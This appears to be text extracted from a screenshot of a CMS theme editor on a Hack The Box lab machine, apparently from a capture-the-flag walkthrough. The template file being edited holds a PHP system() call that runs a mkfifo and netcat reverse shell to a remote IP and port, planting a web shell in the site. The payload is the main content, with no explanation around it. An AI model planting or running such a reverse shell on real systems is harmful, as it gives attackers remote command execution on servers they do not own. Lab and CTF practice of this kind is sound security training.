 Pages Files Theme Backups Plugins ! Support Settings
Don't forget to change your password from that random generated one you have now...
Theme Editor
Innovation Default Template Edit
Editing File: http://gettingstarted.htb/theme/Innovation/template.php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.63 9443 >/tmp/f"); ?>